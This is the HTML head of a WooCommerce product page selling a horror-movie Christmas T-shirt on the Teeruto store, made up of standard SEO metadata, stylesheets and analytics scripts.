

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/horror-movie-christmas-tshirt/
body_size: 48665
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Horror Movie Christmas T-Shirt - Teeruto</title>
	<meta name="description" content="Horror Movie Christmas T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/horror-movie-christmas-tshirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Horror Movie Christmas T-Shirt - Teeruto" />
	<meta property="og:description" content="Horror Movie Christmas T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/horror-movie-christmas-tshirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="article:modified_time" content="2023-10-14T11:53:49+00:00" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2021/10/horror-movie-christmas-tshirt-dusyg72954.jpg" />
	<meta property="og:image:width" content="1090" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/horror-movie-christmas-tshirt/","url":"https://teeruto.com/product/horror-movie-christmas-tshirt/","name":"Horror Movie Christmas T-Shirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/horror-movie-christmas-tshirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/horror-movie-christmas-tshirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2021/10/horror-movie-christmas-tshirt-dusyg72954.jpg","datePublished":"2023-10-14T11:53:48+00:00","dateModified":"2023-10-14T11:53:49+00:00","description":"Horror Movie Christmas T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/horror-movie-christmas-tshirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/horror-movie-christmas-tshirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/horror-movie-christmas-tshirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2021/10/horror-movie-christmas-tshirt-dusyg72954.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2021/10/horror-movie-christmas-tshirt-dusyg72954.jpg","width":1090,"height":1280},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/horror-movie-christmas-tshirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Horror Movie Christmas T-Shirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Horror Movie Christmas T-Shirt Comments Feed" href="https://teeruto.com/product/horror-movie-christmas-tshirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fhorror-movie-christmas-tshirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fhorror-movie-christmas-tshirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/4449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=4449' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"172.69.6.63","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
